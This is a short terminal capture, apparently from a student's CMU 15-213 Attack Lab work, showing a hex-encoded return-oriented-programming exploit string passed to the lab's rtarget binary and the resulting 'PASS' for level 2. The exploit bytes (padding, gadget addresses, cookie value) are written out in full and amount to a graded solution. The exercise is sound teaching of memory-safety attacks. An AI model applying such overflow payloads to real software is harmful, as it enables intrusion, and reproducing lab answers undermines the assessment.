 sgong@Laptop-gzq:$ ./hex2raw<phase4.txt|./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:2:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00
 31 31 4E 4F 50 51 52 00 00 39 35 53 54 55 56 00 00 00 35 57 58 59 5A CC 19 40 00 00 00 00 00
FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00